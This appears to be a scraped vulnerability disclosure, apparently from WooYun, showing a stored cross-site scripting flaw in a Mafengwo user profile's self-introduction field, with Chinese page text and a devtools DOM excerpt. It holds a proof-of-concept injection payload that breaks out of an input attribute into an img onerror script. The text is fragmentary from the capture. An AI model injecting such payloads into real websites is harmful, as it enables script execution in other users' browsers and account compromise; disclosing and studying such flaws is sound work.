 <img src=# onerror=alert(/xss/)>
http://www.mafengwo.cn/u/90104036.html
doubao Lv.2
"/></textarea><img src=# onerror=alert(/xss/)> 确定
0 0 12 0
游记 嗡嗡 关注 粉丝
发表游记 结伴 小组 收藏 账号设置 模板
主页 我的问答 我的足迹
进入我的嗡嗡
doubao
欢迎来到蚂蜂窝！为了让你更快的熟悉蚂蜂窝，我们专门为你准备了几个新手任务：）
查看全部>>
在蚂蜂窝混，你需要先有一个自己的头像，完善的个人资料！ 完善个人资料
我喜欢的
有模有样之后，装扮一下自己的窝吧！
HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
div#subfo...dit_mood < dt < dl.lt < div.infoBd < div.infoBox < div.personTop < div.home_wrap < div.wrapper < body < html.hasF...ing-true
lass="clear"> </div>
lass="infoBd">
l class="lt">
<dt>
<div id="display_intro" class="hide">
<div id="subform_intro" class="edit_mood">
<input id="intro" class="txt" type="text" value="""/></textarea><img src=# onerror=alert(/xss/)>" name="intro">
www.wooyun.org
<button class="btn" onclick="update_intro();">确定</button>